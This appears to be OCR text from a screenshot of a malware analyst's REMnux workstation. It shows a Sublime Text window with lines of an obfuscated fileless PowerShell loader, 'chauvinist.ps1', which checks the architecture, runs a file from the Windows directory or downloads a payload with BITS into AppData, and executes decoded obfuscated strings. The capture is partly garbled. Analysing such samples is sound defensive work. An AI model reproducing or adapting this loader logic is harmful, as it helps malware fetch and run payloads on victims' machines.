 Activities
Sublime Text
Jun 4 15:46
~/malware/fileless/chauvinist.ps1 - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
autoruns.md
chauvinist.ps1
playground.ps1
untitled
21 $forudsaett2=$env:windir
22 $Brevig=$forudsaett2+$Brevig
23 $Cheapeni = ((gwmi win32_process -F ProcessId=${PID}).CommandLine) -split [char]34
24 $Televiser = $Cheapeni[$Cheapeni.count-2]
25 $Srbrnenesu=(Test-Path $Brevig) -And ([IntPtr]::size -eq 8)
26
27 if ($Srbrnenesu) {
28
29 .$Brevig $Televiser;
30
31 } else {
32 ;
33
34 $returned_string00=Start-BitsTransfer -Source $synopsised -Destination
35 $forudsaett2=$env:appdata
36 Import-Module BitsTransfer
37
38 $forudsaett2=$forudsaett2+'\\Anky.Que';
39
40 while (-not $Teglvrks) {
41
42 &($returned_string01) (unravel 'polyp$VapouTRansaeKontagNectalTympavDaedarrethek
StrmsDepre= Angl( DisoTHaribeSporesHumpitForla-LactoPBrutba ValgtTrepuhCurat
Overs$ThgesfUdskioSaporrNiveluDesordFortrsGenneaTaveretidbitAnsigt Skam2 Hart)
11 characters selected; Saved ~/malware/fileless/chauvinist.ps1 (UTF-8)
Spaces: 4
PowerShell
~/malware/fileless/chauvinist.ps1 -...
remnux@remnux: ~/malware/fileless
1 / 2